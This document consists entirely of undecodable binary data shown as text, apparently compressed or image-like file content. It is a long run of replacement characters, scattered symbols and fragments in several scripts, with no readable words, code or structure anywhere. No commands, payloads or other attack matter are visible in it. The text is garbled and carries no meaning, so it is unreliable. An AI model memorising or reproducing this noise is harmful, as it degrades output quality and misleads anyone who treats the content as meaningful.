�RN.�Y8���{����ABć`���w�Gn�t{�7=D�r���� ٍ��@���&u��4g���H�u����f��y�)]�T�S��� 9$�\�A�;��#���+Yn/�w� �Uo6�QA��x�&�l�x&(��E]4X�FYgI��KI��Z�gj�	j�V�Z;����	�p�H#��N	���X���gYkᘖ�h����:�`��s��P|��������R���_��4�h19�R�r�-�F�Zl��������&c�u�yX�k7�#�q�I��C��;Gr*��MF�tA��9��Ix򆛮g\�6N<9� *�$ʓEp�Ü�TY���	lt������ U��A�(���<&	�`�`o�=k�hTWF����{詞hIkYs!B��긎�D�����I���̱��ُ~:�:�V�aU���	ɐ��; _ڜ�őj��*��&I:��	]>�@xb�;�x���na�'ʪ,ڢ�����2J��7ڊx��+8�=�A>>�~�5dZ�O�Y��פp&���3��S�3���I��'�XBc �D[�T��X��Xk��c9k��h���Is��p�%�6�(��h��|xz{���!
IЧ����*��Z���4��3w$ј� #��[�p���ʩ�:�и�ZZ��Y�橊�v���i�"�z)���鉯�P�	��3�3z�5;x�z�!@*������<;��J�J�Ǌ�Ź��٬�J�-J�I�K�&2Vr�ĥ����o����@�$~+Ƈ�z⨦�؞�xs�:�uI�pt���"�����_���� +,��;��Z�� u�1a7����$D &L�:amB�������bX���;z��%�+۪,�������4k;����{���:i�Aڑ���<�pLk��5��>ƺ�M�����T��^��"rrقX�`�&-�I�V�Xa�1�C�bIw��x�ꛦ���m�*l�#$���*t��������{۷���;���{~d��56�z���6<���Ѡ�ۼ��c� ]���ʱ�ڱcz?�"�!볤[���x��4]��(�[��m䒰[�����h�Vv@�؛<���	��Y�FˋJj��]DL��ۼ�u>�S4��Ջ�;Y�	�g`-�4r(�X[�r�V����k�컍a׾m̦m���K�W@�v\��+Wyۿ��)��,�G7�diȋ�S��l#���*��k�!|/������ʱ�����t#l�$+�'L�&��:<]
e��0��|÷i����9���:��
�A��?�EEL'���K�L���w31qg���@���[G	�Xߊ�-	Z��J�Ye��h���A�n����rL��v'��y|�x���l��aȃ�φ{��/s4�3L<���D�� ;�zm�mK�.ؙ��3,�С�ˤ��*��%����^���7iұL�����Ͳx�>�v���;����p�L��c7�=����
7�|]+"�䵐�"�����NY�͍	�$�
VLd |���Wi�v��j��ﻶ�*�k��t<�ɧ�p	v��o�}�������{e�Dg�����E��<�3̸;m�i�U�˩��5}�������=���hK��%��zq[	�0"ݒ$]�uǄ���:�4��һ�2=��]l�ěӪ��Ǽ�K�����hC��ܪ^Y�z��<]��ޜDJ���!u��t�b��_kd�|	��g��c}q���lB�Q�e���Pv������L��w��it{�ױ�S�3�ɷx�C�Й���C{ј�v��R������l�(!������v���y9+=4��� ^�a��|�(��µí��ޓ?�x�&�g��8M̽�ᗅp.��,�\Yܐ��%'�tW#Z���y���D�z�Mȸ�{�����Zζj	B^Xs�}`�,jc��q37��r$�|�  ��+�y�t.��r�|����0�Mڥ�I4�D���~���ؽ�ɐ��}�4�3Y�்苍�1۝��k���"��0�l�)>�3��7k�Mͣ����0��!��3��-�ӊ��P��4�����弮C3`2�])�_92啠��D+yC6-+�N]b@݈��[��hL����VrL|�=�o�`���C7k����.}��qn�u~���,�z����|����1<�	{K���0.�������ڊ飬�=�����"�޲�>�Z�/z�'M˫��ٌ�"+���ٮm�3�o"���g�������M�۰��<�����ײ_�	�ܓ��Z�޼W��[��U��.��n���������x��@'*���~�x=8�~ y��h�~�Y_��/��K�),�	O���Y���̭�mϫ�]�~��u�����구�&o��c�{?9y��^�/�o�����"|����:/�eg��6��<e���ȸh�೥r$r� CI���T?�c-��o�_.�`8�sy�i������,�����n���~������E�f�ؘ�v�b����eGN2����������Ė�S�S�~?����� H��I����P�B�>l��'VĘQc)��|)/�H��D�4yR�J�-K��S�L�4m0�s��I�x�l4�Р.�u44�R�>�>���'��p�lS����\��[ �X�e͞EK��֬S>�ժ�׹t��ś��^�}��e��2�p�
F��$��mv<c�:�#�ԉB��I�Z^Č�MUm�"�ڠ���\�th�lٵi��=6��@�p N���fw������;�pEz��vX�N�����VqG��a3��͟G�^�z���ݿW�`�|/���ρ�~�D	�� @��@D�\P�|�5%l�B/��-�p���D�"�$M3Ѧ��)� s,*�����F�	��j���+H^c��"���/��ڋɿL��G)�̑����J*�bq3 �o i���(M%��#7I�ɚ�有N;?��&=��O�*ʌ(+���'����qG�Ua#��K,&/M��LϢ�H!��kR%G�K/3$%ծ�
+�V#S,N3[q�nu��[}zќX3"E*�,�XW�-7�d��(���Y�d��8�s�9�������H�ul\��E���%�]w߅7^y祷^{��7�5$��_��# ����D�W{��#�0�%;\RÉ-��ذ4�P�b�D4'������/��FB���P�D��$S�*I(�d��*}t�+���eDk�	L��2��/j�A�M���Ϭ�ֺk���)A��(�Zѳ�vԪ���4�M3�ȝ���B�f����r
Ê'�XW�(4�_y��[��:�,r�a&25�]v�Γe��g���8ӕB�nW����^�.Lug�]�n�=w�s��_�8��>�`�/^b�)FM �o�+ �p�*�L��{� %YG^�s;��+h�`�(���Oi��f�'�۴D�~������Z�"���L�YD�55N�!"�H~��=Q�k���>�ml3T��7��J~n�[�,�¹i�n���i�����o{��a���� nr0aL%��8�afW�҄9��Ñ����d�9�(ˊ��VoHW��n�Js�e
(�!�0!" F�.\ _�hg���Ύw��{2�>�Ώ�C^�)��=�a[�6'��5�Ck��v�%zE�X��� �V��P�I/]ϔN����G?�����a� ó���� u�\-����z��5ИU�`2-��
2ә^�̢��˞PmV���%Ͷ)�,�[�C�l���])K�YUa:��`�a�T�2��%�;�O���̱�5�E��(T�l�@#��0��jPc*���=ec�np��N�s�WJU�R��k������A�@���< ��%Rb�*􄺡?b�Q׉ �Ē�`	�ԕ(�I���d�\eAG��W*I��$.��K�b��b5��V��Q�}Q+�1פ�7ed�pZ�3��W���;*��X��Mkv�H�\���p����ʪ:kX�o"�f�s�;#��F1ʓ���{�g��HhSru�䴃�9�Є*�Y���GA*�0������(!<A�L���Xl����=u�'�+�Z:]�V�^�cLe��
/�7�nxvH�*r��\^9�*� �+�dj�R���	Q`��gմ�,���[WKEN�h�<k��j�S���F�o0�*׹ҵ�wū���Ww�OB�/�<�_jS��T���r���%d�7��*In0�Rzx*��
{�hA�Zd2����HT{��T�2��l9W[,J�W�mo-zQ�F�YS�q5&������#�o������.���v����s�������S����5[R!J��iCL@P6����I�Rv�c����1X���ˉ���Up�q�֤�L���&�@
;���HȄ��f��÷���LVQ����$�S�X�E��/~�c��M�Rj����sa�S�'�*\e�q�mw��)I-&��)6/��o�J�}��s�[��t;o+�A�rN��,����7}��%�Y��T����z}�rƜ�[g;{7�?^y�
T�12B<���m5W#�|���Q�H���/��LOT��]��X��ۦw�3�\����Y�N��
L�^�9B|�U���E�0�m�Z����¢�}��$F��Q��Sb���N��%�r�m9�vs6�_��>�g�g��܄�#R)opwɖ���n(:��!)Wt��r���P,d�2$ȣ�cG�,���~����q�xv'Nq������x���W��oX!�ЅDDd��^�t��ت<i9)Y��/�`3��j/e{s�;�~��ϥ��<K4z�͖VF�5j$6��I���A��R_&�5��u�������-����J+���bk6�K�����gs@i��hC�T�ɺ��@�6�#>��) L
6jK��ˑ�C�g1�dq��s�w��(5���R���~���A� ���I���.�CB7��`��;��c=�h=�[*�==+/�ü�B d����K2��[���/!|�����$a8TJ�4(	�V�c��{����;<�{��";��*T?�*�{�"{��sD=y��� @9�I�,?4A�J;J+%3��@D��3'l%��� �,r8����������#Qʌʡ�"�cY<�:at���|A-��t�Y�AA۾]l:�J�k��%���kB'�B:�)q��@����,�=�A��R.9����CXK���9>�;��σ#�3
�9��4�[6Z��<�C��>������������3?b��Z9�j\�kđD�z�D��1��Įi/7<���:��C����c��,H:l,L��s�z�U�t���C�� ��/�[��Hɛh�P�2���aԪ~�
�H+(.�{A�A�l�C�ƳD˴9��$�r:�J�<�˹�+؄���i��o�p�.r<Gs,GKG,�?C ��w��C{���A4dj[	A����B�ཱྀԥ�,���1$1�����DMK����áӾ�d:B�R�ȦS��:�:��[I��Du�:�c1�4A����|ɵ�I� ��#Ŝ�<���*M����y���ɻ�t	ˠ*�2���K���0��'���Nc,F<�c���$�fT���O�ٞ�"�����M)��0�Kn�K���(L y��4��CL˻=�"ӂL�+ʜ*7�/�rJˬ*�l<�����Z:͆LM�4�b+����|9��ȍ�Ȱ#��|ː����D�d&���Z��s���������;�9O$�\�弶�J�L;������N괬W䃛�6�Ч��1 �N��1Ւ�ղS{zp�����U�O�D.=�AeƲt���hd���<�,� ��u�!�J�O@�P�M����K�P	���2��#�?c�b��X|5!%�2��5a5k�ɟ��'ssE�|�#����(mM��+��������?C��R��͒��$�V:mI�)���Rb���B���*��PDQ�C�l@K`�3�Re�P8����5���<�Sā�E���S��cU@���<?�τ=��E��wT�"�x�H=4�
K�Xxq���TN%�m�{�P�R-�),̆=L�!K�\̞� B�L�� ��Bk�`��C"��>=X�yN0E�)�j�W�Q:}Q�H5�:�4���:��kU�l�����C�E�V)mϧ50��ɶU.��/�k�,ڛZ��[�!��%�}]��ʌ<>5�?�ՂZBE��܌aG�K�T�ZXTDz$N�X��P������ Y�YO��(D��u݊cYh��̖=TTMՙU�V=2T&���-��T4��>�E�`<������K�a-Vc-V��C��VIT#@/qSW����ݭ�V�� �\���M3�(�KlZ�Ě4�A�D��	�;ŭ�[�b;�M˪��LӾէ�����MR��$ |�<H^�:d@��`Gw����`�`�a����	���!�]6]Ku쨎zh��H�mU�}]��PjI.G�ЃZ�C-�q��{+_�]�zZ�ȥ<V�}���1���+��_�u�)��]����ty�hگhU�E�6>I��V$��%��5�n}I��b`-��u[sؠmO�W룟���-`��:@�
���Wk}`���Q�-0��5���]�Fȅ݊��`�%ሕX�mX���ȥj�J}a���X~��P]�E��a���9f�+Lګ�Ť�f��Y��%f�X�$6|[*�
֍%�⃢ң�bP��r�_�b�����"�[?iUD7ΰyV����&=�4~�k�����Ҷ���^~F�t]�u�v��
�����P���c|e�qѤ)6Ǎ' ��f�� ��`"�DM�e�
�2+H�J�Dc3����o�a\��e^�e����aڽ�հ�&Ka6��Y��Og�I��X��ȬfȌLM���P��*�f���gr6�pE[��^�>�{���i��5�f�=�zް�����_3D$�?=Nk�tM7l�M�>:�>h��չ�6 �"�_ޅ��p�<��5c���g�6���j%�����`$!�.�^ig�]�iX�J-�i؁�~����Ɯ&����9��N�F'�᧖=��(Nj��X�t�B���^W�Ztc��Y��G�f*fG0�����d��D�M�=Fks
cjr��	�9bgx�V�����o��k��U�:�]�D�v�>�Ul���N�m�H�;;�lU\����m�h�lTsU��kf��&Km�5�iԖ`m.�e�\
mfT�\C��U��ev���B�G���i�k�/�m$n��i����=�,�8٥]��jn�>�f夦n�.���7��!�ݫ�L���a�O�nHJޭH@�J�*��4NOp�.0��C�&Q�Q��M7�oz~D�pm�g�,�����*�^�J�b�"�Wh�����6�C��Dv�$�ly@����dJ��z���f�\\�iV1m�q�VGDe�g��F�v��!�ԎZ9��#4%�e��hrN�(��l�%�̳.�<�����&�ʅt��.b��l"�뺎#��Z���Ha`7����Fp�#l�=�>�?�t�]���z$�=t�@��S�E�Ӿ=�1p\qt˙&�G�J+�~�3�W}&�aO�&d�NV,�E��D*��o���;=�E�M�,(�['����ǝܭ���=����A9WfW&�(���i��Krh?�[���N�K����&˝b鵿n� h!w��֞OT�B�r�w�xy�j����A���-%}7Zj�'�����7�ǯH�>xd-:�k�tx��x6�xy�M��+|Q�t���oo��Q�Gy�!���;sC��SD��I����
�|8�y�&�IȬuG:�A(�'H�jAMioz���܅Ϗb<����7��h��%���ټ�8���V�u�w__�q��{n�t�r�=��f�(�@�7mN�(e!Æ2�q��J'���3�� BAd$�<�4�舨͙�t^�z�eI (4�!�S'OGH$�0�EТp�u�ѥNG"e��
4�
]�u+��R�5�T���l�\���G>C޲�D�C[�v�͋ע[�C<�(���#����w�3ny�d��,WΌy3�Ξ?�x+��I,�.�r�Z�q�:��U���zU:'��g����z�𴭃㜹uP��\`��QU�Y*�;�e���tRZ��"�F.|>�抠��#�R�0�$(�L}����ׅ���f�`�w	�9�Ã�Q����1-�¡�r���J�~�	����D��/�x��)B�P7���;�أ�?��?���G"y��J&�$�_�
}l!Y��eY�@�"� b�c�9�#<D���t���o�I�@1҉�-R(��,H�'�]L��a��&!"RN�! �x���+����N��ws3�D�M�:ړSMM��_��U���檬^�:QD�V�&h�V�\���W�Wl`�ޅ(z�%��b�j���R;-|�b�_��vq�y��q��V.����n��������-p��&\�4}j�s�]�C�� L�1R��6�*�e�,l�y}��г�V+q��)�|�yj_��W��"X �V���]��`l��� �)��j��x��/�+���1cg�8���K3�c�M&	��N.y�\ɥ� �ɵ�4�v�]�f�Z+ s�#V �����g�mc�,�x�:�l��R$ m���|���`�V��D����*��չ�Ҫn�]qn��o�j�
�х�\L\�0�Ǿ>��q�m1�+T�g�^f-�]���ƥڷg��q�a�j���*�������^�Z�{˒��?ϯt���v�3r�9�I����w��õJN"u����ܧk�,+x�
Ȍp��S��3���f�߈t�3�ɭm>�S��T�5-�"�Ӣ&��6�/���@6���kb���.�!�Mh�!�h���Qm����&����4���ߚ�H���cH�C����&�+U�`e9�H/��
��2�W��d�ە��B�ה v܂�h���1����Ⱦ��na����׽�Oy�a�[�E3*z^��#{��Kb�8��'9	��aN|�4 ���5�p�b"�H�(�<��H��#��y��ѩ	 ���$�1q ��'P�L�S%H�[Q�-z�7��? ���M"��Є'|��� �Cl	�ꤐ�AC�)M5�a<y�����AZ���������DV:�P�3TD�`@,bR�k<H�iyؓ�#�8�U�Ŋ���HZ�W�q$iTcZRG��Eœ��(�ٹ��L��z��l-�S�;"[3.�uzg�%I���e�8�Td\��T��K9��s����Q&c�y�Er�D�:�b�0�Z浒�������Du��ef�U,�\ P�$(
˴��Y�
�B���6�;��;�2@	����~���T�l�8[��]-
B\'�i�ӾsM�t'�	'{�̇��gd�#��G�W���,�&4p�#�EPP�����I3�a/�RN���*g�T��1��K)vòғ�u��IV ��_Ք�7ũY�
\���/e�.Muy���vQ��Xy��v&��IC"��C�(���)�b���o*U1��:M�O�"�-�Q.����I,3�b�H%����m�3��O�b�
vr�c��O���h�2	�i�#S��Kpй�u���6���������y#�jo�ܚt\9��)���q�b����jF.���/�@:�¦�zn��(� g�(�e���˄�W�?� #��!���L������=��};=ߠ&���W~�Kg��&7���O�=��ղ>���Wȶh��W!Tfb9��սh�7�	/�[IE!���v���/5PW�T�W䲠�\c�橶<� �!�m�HDu2��=$�&ٳH��"� 6`��X��0��y�v��������v�>f�b���[ݶ�?X|�o/}拇�l�%.�qr��8t�u�u�l�9�{�3XNݖ��7�-������h�vc!%�������.��=mtO�������WjSK%c�$G�����ZW^\L.�{�P�#!�;��c��Nȝ�E�E�(t��W)L�$]�vI8f��ρU	��m�FS�*w��}n�t{Ng��+�#�λ�U���-���n���5��6�z8���M�}K^��'�n�d~�$��:ځ�q�h��fa��"�D$>$l�[�`���ނө�II<�rVᮠץ+2��Z�A����~�S���D&ͬ�_���;:�;j�����ɺ�9���m_��AU�l]�!	��}����Q���]� �5հL`�a��σ���](�@��TGsH�#ID��3���[�� ���)�H޼^��є����`^�!!�}蘾�^����ꭞ�5�e!��>��ՠ��A���^��Y1�[��� \�_�����\x����ʼl�DP�"!� ����!���ќ��m	$8�h��DZ%��J`&j��)����'�z1r�_~�F�Yן���
����!�!��MxX��������+�Z�W��mb�����D���2�)�A*��1�`\�ѬҊm��!^�^�5^���Q���!!�[�-I*�V�jA�9���� ��I�i�R�!e����aԢY�E�Ey��E�uE@���5 i�}���1�p���%� ����"�
zx���S\H� *L���zi�Mr��"(~Z��QY�+�)�b1�� 
�,��,�����٥/��N�(�h��`���B`�)���%4��4n\�����`��D1��ݠ>)ފ|�m�8*��9jA:V�:�S;�S
�Pm���=�>z��m#�M8�^9J��cnF�#���A����

�%DN�El>
j�UaNKE�+y]�-$D�"t5�I�TJ�Jv@�Q@�z��$ %�YRZ�$����U Oj����OR[P2 ��)�Ա��q�mVTF�T�"C��X]�YU�VZgV�NUZ�K��B͑����h]��e��x�[��+��E�¶��] -�c@v�g���cF��
��Շ�#b�b&a�NM9�[Y=N&���<Ya�h�>�0�(g.\�� D(jj%B)i�_�`���@�>Ԡ��E�B�pQ�����o~_!��p�d  ̉Ju]���$�A	0�PE�tڤ�iZ�t�dzp�vZ�'���'P.X&1�Uy2�u������>%U=��Q�����~�'V"0��^*��=����ı��Xj�bc�'4BA*,�[�$oa_�zD���D�[��؆z��}��++��������b�ccY=�hţ�c��<�H�B�s�c���j뷂��!D�y8���a�+VF`�؀���L��f��GI���f��'�`D a)��R��Wi�yv"
�R~�W ^��9���Α�Q����i�ݚ{�N�rb���Y�'�������1�v�蠧+��q�W
գ9�zgv��J�[/�]��� �*��������@|cX�*!,��^��Qm�C��I��!�m(�����(���JAɘa*�e����P�:��M�V�ΠS�Ҩ�Tȍrk>���:�~YhԹ�Af�)�B* h����P���'HZ)��a������H�fI
�݆�I,�1!�<b��tn���|dx��1j����N�l�w�n��b)�߷��+T��b�NR��TEʙ���qe ����U�& �ˇ] p��6��`���S@�C����� pC>N�ZK����/�"�U�_����H`"+�ٗ�`g��7�m԰�bj;*���[#
n��%dB�ș��y���a�ʞ�I��օ�bZd`\�-�ɴ�0i����}_=%�Tn�B~�2���O脢�防����x]���Ś_��,&�%��N�De�/&�Z*��-�\�<8��*�.��gp�,2��AN��O�-EVe/�G	(��F�o��.|���"p�V�B�in�UZ���"�ɯ�p薉dm�9�כ���1��Z$H�� $��j�:�c���-̭���ep��P��˛Ԍ�� �(;գ��ls���i%�r�&����!�A�;q)�����M��&��M��/���tN�Ί$te1��$�rrz�#B�`,�u�T��C1��!��0.ԝ��L��-��q��1��O*�B���, �!jo$	`?g�A�g��i�o�U�j2�V�%��-pd�Z�u�+*[A��Go���-n����"X�r�qLږ9��W��0�1�uY�u�&�0s�����������e�
�6gsܠ�ތ�����Dv&:k��̵^u�Ot�N�<WD�`q�,5w��ٴ�=�G/�4� ���&�lήB�vLeJt�q��d!��S�Bq.N��qǪ1 	�Т�e�o�qs�X7&��%ǱN�/�fZ�6~��"�}��^o�u�J]�9�T gϋ����UP+/|����k'�TwR[�bD�Sqo�EF2]�j �y�Q�t(2����qщ`����ܚ5E��_��Xk�Z/����[�m
������5�p����t3�|38�h�����:�`�8�"6h����KU�1�r���w���l:UgK2�Pj{��
�2=w��i�
�HLq��5 BtD�T�6���1J#�K�r�r�7�pS�0�7Oιg�������K�g-'�E��v*�z�!7y˚�7� �������hl���H/wz��uh���~�3��D��`d-]��8Wrz�>�W6��p��ք�5T����Xh�Ҡh47&�K3	�@5�^��]�6�8�W!��s\
(9fíÉ�����±�__�Ǳ�+��r�\kԲ�ϩbWC�n����R9oWZ�T�P�~9덱�����PrR� �q�p�u�9�͉d�p@�D��8z1f`I��#�d����P*r�GE+�Erx�F�r�2��4zWO;w�bg�O��:z�����O�	�)�sk¸�n4rC��{v�d��1�qT��z��82���	�Ԉ���}l�U����	u��{g��Ps�g@�_s;�xڄf��c��#^cv��v�v�2G�|�{c#i��֕�Um2�u.y��y��{�>6{��]J�H����#m�_�LJ<X��l�:IG8p��_��l,6�~
#�G|��~�ra���Ā��@p�~��o����#�r��u�� ��"��|Eu7�׼"K��\n�9�C:�tzx���ޥ	�#�~�)5?��e�xJ�D�Q'@0�!p`$�0�B��a%��ȋ(�bE��(�r��dk@��$�dHP&O�T���.x�9�&��4q��ؑ@O�?�:�(QW;F����R�L�B����zO�^0����N�`��t��ЦP�����<F�{)ȴ�j�=[��ni�ZP(3�>�����Ə+���J�]�,������h��	ѦQ�N]��׫a�^]G�j&#4���⤁��Z"l�m&!J�p��֯eG,����شiG=���3W�o�K*xL_���?�1ڼ�~�_Pq�0&A ���O��>� - ���IԄ>�0��:��9U��a���p�9Tp�(�O�;P,�$�h����P��h�����H�yt�{�Ȋr��w�� ��I^�R�I�R�*�r�-���/���1�|�3�43M3��|�L7�$ �\p>Ϊ�:�~�H!uT-���,���}��E�,���4�[��0.x+�M�&�SK	���OCf��;��6fS�!}d�E @���CIW�`zO'�Vؙ"���JV�e�:j*��}V�i�]�/��*�N:Q��Lt0k���MK���$u�*W/�T,��Γ,2t���2�֠�_���к-8U۾����ˮ6�n���E���ᇕ�>W�G��H�ϰ;��TA��������8�zeFf7��|���9�c%
Y�@@��p ���!��kzg;�DR�:t���zD�����l��3#(�Ѿ��b]�mC�4RI��T;#֞Ԙ�0���K03�M6	/����|y�:�d�!b��@�n���Ms���'Nmٞ;C��;�6��SQ/m]TeFE�Rx���?N��� ��[�]iߕ^�5�amJ>�ae*A�6dV�雥��뱯j*k?�������ul&3ɱ����-y9�9��r��1�$���|wE0F@�t��]�w��J���cۡx̶�����*8ױ�P�q"s�M�Rd�q�i�ZF���M4��\ ��t)A>k�мP4
H
+�3u(3�n����5�K�Z�c4;��h����H�֭H��w(��!I���ƈ��m	KTjc���7~Gp�;�G%=2�Nr��HYa�r�J�7�G��r��C)R� u  �DR)�U�����@� ��o���I��%V�H�,iIݘ'%�ÙN~��1�����gB ӗ����L�9+{��^3�Ք�xo[a�fX� .��o-�I���R>n�����t���
^K���0r��Mu��1{V�d��>�IAָq�� ���AΌls%[e	���e+D��vS�*��#��˸փ"m�R�"���-D-u�K��5��g5�s�)R1l��+ ьdD���T��qnS;�h9�Gr	�UգU�8�L|��tU�fU��S=+��B�����V�P�)��"��M%�c+L�������Ovs�x��hD�����;k���K�g-aIrf�c�X���f�	��� �M�2Q�,fB3�ϤVk���|���.ę��_t׺����V0��+bpw�/���e㙊�1`P���=���� M�v��"�9�<(Z�P�NT�o]�DU6#
�����E3���h!��L��paha+)u*��T�Au�McaM��\y��.|ӚnA&����Sե1��SӦT��jsM4��66�l��X'�*I�K�uo�tl�<z��;��B+�c@Nn4b\+[[5G��X�s=��"�:���7���*�T����vk��U�qM��\q�
�YE�#����h��rv�}�g�<Zb��\Djֵ̰�f-S�� S[�m�7�GX���_8���^���,��N�+$�A�\�e��7���=�2���9J��^����qݧπ��bQ��\����ud��/o�Q��������QG�T
n�CI����[�~ѻ]�4�����M-�a�� ���iOc}S� DUU���#'�uş�QS�'o:.�Xq���;�@f#����=jɷo,�K��U�rWy�C�Ldt�yq<���b���]Zw��5��h�T%=9G�e��Lh�gb�Vǌ����Tz�{V
�h�`������g-�V���n����o|��.u�-qG}"xy�0�_��jT�zW?}��i��z����%���.�%� 	�(�c~��d�z��l��/��%G<����jױ<��W~���4�a��3��9<������G�/�wP��o�[���V�a��?���9[{$J[FgC���b2��UQR�g<U�a5�F6�r8��+۸LDk#�G�~�r�_����l�F�4�p�K�lc��JT�� 8����րPG�&H��#d&���Dq��(�6��n�O��,���b0�^��l0�xFd���{`l{|Й��+h�kzA|��,�	}��p}�n\���/���4�	�����������͡.�;Ϡ`��8��Lh9*��K;̋��p��8c�h����8������*ʢ����cRa����h��`)���1�/2��8�@�@@��ޘp�ߤ�� ����" ��ϥ���Я�.�ld��F��b�hl!�/�'�d��@��.u����o��/��n嬱p�BG�� ��p��M�ȣ��`�$����7<�a8����N��L�"0��T�Ɨ���lb�h��I묎���n0YfQ�����~0��i;��e[�N,�0��,�b�|Kբ���.��Nv\���i�V�O&����g��ΐ���(΄&D!FpQ$��5�U�5���p�cdz��B�w'1o��eV��l�
h%�UD�|��ԍ��2@p�=��D��e�Ҧd@hTqY��R�b����,�tR��HPLj|1I�"K�V/B�����6�����o����C`�q�����O�1�jC �m�gL	%�c��h��D�& &�$�l$l�KP��QV�Mh��AN!LcH�q�P�X�re�����n�4�"��)��p{��#;�{>�[2!%u�}J2x��$3�
U�
��
G"�/�����bΆ3�2���r>��H�#)�,�tr�1�cC�r������1Oo�2���>|�tto,)F��&���-ut1��F�B����4/�4����/�)DLHKq0��n��T�nQ5��[�H���2ȏn�t194��C4�#4G�p�h�<4i���
N�o�� ;� P(!	j���6o� C�q�mQ�	BB k�P2��Ԭw@�9A�p$�:Ip:�!���z��L�n���TU]u֌�M��<�=�i"���[�3>��p	铰�3?�s?��?�@4@����G&�p�ސR��A�5!jAL���(T�`�wr���(�ҽ��DK�Q��,ğ��v���g��	bU7,.u��G�%hX�@�J��H�%I,��E��Ie�b!����U��JK�qT��K�r���-�Lu2Q��MѪ��3�o���Na6fsOS�5]3g��L�K6�j4�t�֐�� |��R�@j9�B�u[�d��ae2��65q�8��Hn����_�U��J��ۢ���V��V�W-�z�	�����W��.��]��N�Xy`
�5q=I@��������'t����9�k�>��P�6� C=��N�)}��>t'�,a4E��]�h�F
,�bN<�,-� +��:S`ɍ-	�x9��,6a����HQ1b'�I��I_��"�c���l��{�jL�(3�2�WL�t2O�3���O����6�7��rw6��WN_�Ubt�=䇆��h�R�����!1믺@�j���49*���B�v�D��H���V!����m����6�VY�V=]X�g"ck#��W�V��p��?�?Od�^�Y���u@� �3�+[����7sg3�X��l\��O�rCv��nCv��v����v0j�>�c�������R�x�f-���V�wa64V�@-z�7Ĩ7J�{?�d��l�}K�K�KOၜF|����|#Ye���,�e۷t�q:j�~i5�~IPO���W� 	1������(=�r+��\jER�u�Ih�c6�+Os�i��&�|-��A�)�v�œ��Y+��P�j�����"׳��Ҍ�������x��GA q�Bq�X�LR%��UZ����4�̉�5��	�D��t�;DחA�CSy��XN�Q�uI�u���Z4eV j�%����8��6 �~v� �r�GaZ��4ը�q�y	9pyb��.�� [�v���K8+�h��&K��1�y���{�e�
5�r�T}��(�����K�TΕaΚ8�Ey����tZr�Y]	(��V�>B	l>¸ِ�L܌���K����bɚ�JMZ3���˶��Ze��h7��B�_x����� Io����h�����X���IW�؞wۖKx�$P-.�C���{Rs"�<���&4}=��2�(됋T)��W68�r�0vS��U�B{nw��/.�l��BR:~&h�x������ۼ��q:���;��Ҳ�����E��z�Z�I؈�1�ʣ�&�K6����#S{�5��_hy2�:?WO>���s~v �����^G�l�NI��8�O�m&��-��î�,�q�9G�udu��+����Mر7C����"��gղ�������|W݀o��o�5,p؛
�.���ħ�u�ż����g��H��R/6z�$ώ���2��(�+��[��͙�' ���7���k8hE�Ҳ�أ��9�C�Wڎcھ�[�5}���E�[��o��|�vjݪ��ۉa�B�Y=ô ]*�����6�tL���C�I��=����_yϕ����ح8u�T�7\��t�m��ݺ�-�9�r�3���74c��ch�������('�#�]x|1/$�6�v�Z������)�[�+����u�n��߷�Z���E���&V{2N��
X�<�X��_{�A��0^�ݩ�Q����)n�[�S��:��#����㋽�S���[�2:�O�ǧ;'/��#0H��#���;��%�;=�ަ1H�a��@I���1��O5�[=�9ֿ7D�\}ci����̖��p=��]\���C�������q�;�m��*�~>v�
2��ӈk�;S�����Ź�0Q�H�ب^9�䀣��!���=����{���N�5ۅ'�<�[@;,�'�	p��AR��0�'~�]�%��>U�q/r�& �S���jE�Q9M)a�U��sG�w�[���[Il��c��c���С;����a<pr\��gN��'���28�^� � 2�`A
82(|�P����%� ;z0j���"�  ��q�$�OVD<���!ĕnE�i�B�6i�t��g->�
J�D�T;7|��T)�+e.0��#���W��Ӻ��VL�h����	���9��m[�oۚ5���;yv�ҵ�wo߹u�.K���È�����ٰ| G�Ly�D��h���3�ϴ@������Γ�]<��&b�X5{� �J�X2�&���m� n�#N�S��0��УoEw���8q�.�j��H��|�>�Vl��W��=�����O������
�?��� ���h��"(�9���@�,:ha����!,j���&����$���,y8����
0�(�G3"Т��E�<��#���V���j�%��km0��kM.2	
��v�q�eI�kp���	O~�c���\g��|���&Xp"��|��V��]����D��Ƞ�څn]��p���%3u���0f4˥b�v��g�� �+1��h��FU��'A����Dk��"��E�E^x�Q��8Ҫ$	�J���O.!��9%��PEa; �f{TSNm@���UV\���brfgt�k�t�櫯�����z Sv�eSnC�1�eZ��1Hgo�D��ao�e��!W �	�q�l�i��W͡|��,���խ{���yq��E�s��_|�-�~�߀H'�`&�`�F݉�j���VȒ�'�h�&f�8X�5����2�}��p���h'�������|�%9Wby��=��c�|w���I�lB���tr���i�%����G�y���"�pB��
�2��P�v
�c���vp�X��Jh;��A/o����u����f�B���Q��l#�����;��BAm�A=@��BKHL<�+�O(`U�^�2�[ړr���� X/���|��察�g�9C�A��Xp��i 6� *���lh#��pd�
�P�"�tG9�i��0�;ށ),4L��j���	g@|����"NfhHZ� �!�iN4d�YHj�֨66M�ka�Z�T��
+�ыҖ6��HGq�C�!	;��[\�v��I�fgġg(ߠ�a:���C�������'�0!Nz�����@>m.��W�����D�"� )'����!~�GF�;.�,��(�
ZF��~@L�1�y�{��Ք=$�"��^�Br,�Պ�D���鬙@�PA_�����%)�+�:��NsyI]�jdܥC{�%��`���O�3Ie2"�І��4LXU1��t�]͜�*!�+<�Ln�e��){H�R��P������6��o0%Xτ����r�I��}�0��0��@��P�(E�@eX��.�!�m��� ��QBUf���e4]/#���]Q��:n�	�٤˖���]�P�,dn�FJ��a��Y���&ARN�����O4�Ssz�ܿ\JU�8e��
O�Av��Cfiw	����v��*�@}�-�lrB���x�,�7�Lh�6��Ȟ��wl:o��c&8��-ْ�'K	
:����Ģ\	��^R�H�`3�'[	h�zW��D`_�P
?M��dh�uP�%,4��6 �ܸe_�x�;B�j�P��l��Ց�^��̳�
sd�;x�;3w��<C̰�+C�T2:1�pьMq�@=�����5�&I�P���E���A*��B�����	fD��Z$ p��Fn�X�
�K�h�%Ӥ��P�Ɣf�|,]K	��Y��}U�c��IIv�˄U�5r��)�O��*�.��c,RIl�Jy`mi����ZK>Jx;@��Q�b��޺�p�Iۂ��{�57�=�.|���p�G\��]tr�;?q��Lx.�f�)T��/b�R��vW��x�TS����؍�5[�+�)��`Kh�֙R{�L�D�G�\xT�"�)�i�	,c�a<N�:u��<�E��Sk
�e_�g�3?rx`�~k��mD�ϒ`�U���Oi/f�6��	5�jO�"7�	
